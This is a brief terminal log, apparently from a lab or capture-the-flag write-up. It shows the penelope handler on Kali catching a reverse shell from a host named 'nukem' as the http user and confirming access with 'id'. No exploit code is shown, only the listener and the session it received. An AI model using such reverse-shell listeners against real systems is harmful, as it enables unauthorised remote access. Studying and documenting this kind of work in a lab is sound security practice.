 ┌──(kali㉿kali)-[/tmp/test]
└─$ penelope -p 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 192.168.19.128 • 192.168.100.10 • 172.17.
0.1 • 172.20.0.1 • 172.19.0.1 • 172.18.0.1 • 192.168.45.213
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => nukem 192.168.108.105 Linux-x86_64 👤 http(33) 😍 Session ID <1>
[+] ⭐ Agent deployed via /usr/sbin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/kali/.penelope/sessions/nukem~192.168.108.105-Linux-x86_64/2026_11_12-16_27_57-5
07-http(33).log
[http@nukem simple-file-list]$ id
uid=33(http) gid=33(http) groups=33(http)
[http@nukem simple-file-list]$